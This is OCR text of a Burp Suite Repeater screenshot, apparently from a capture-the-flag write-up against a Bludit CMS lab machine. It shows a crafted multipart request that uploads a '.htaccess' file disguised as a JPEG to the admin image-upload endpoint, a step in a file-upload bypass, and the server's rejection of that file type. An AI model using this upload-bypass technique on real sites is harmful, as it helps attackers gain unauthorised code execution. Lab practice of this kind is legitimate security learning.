 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.191
Request
Raw Params Headers Hex
POST /admin/ajax/upload-images HTTP/1.1
Host: 10.10.10.191
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.191/admin/new-content
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------62497776519917994081608029772
Content-Length: 536
Connection: close
Cookie: BLUDIT-KEY=
-----------------------------62497776519917994081608029772
Content-Disposition: form-data; name="images[]"; filename=".htaccess"
Content-Type: image/jpeg
RewriteEngine Off
-----------------------------62497776519917994081608029772
Content-Disposition: form-data; name="uuid"
-----------------------------62497776519917994081608029772
Content-Disposition: form-data; name="tokenCSRF"
-----------------------------62497776519917994081608029772--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 08:15:16 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 92
Connection: close
Content-Type: application/json
{"status":1,"message":"File type is not supported. Allowed types: gif,
png, jpg, jpeg, svg"}
? < + > Type a search term 0 matches
字节脉搏实验室
Done 361 bytes | 4,127 millis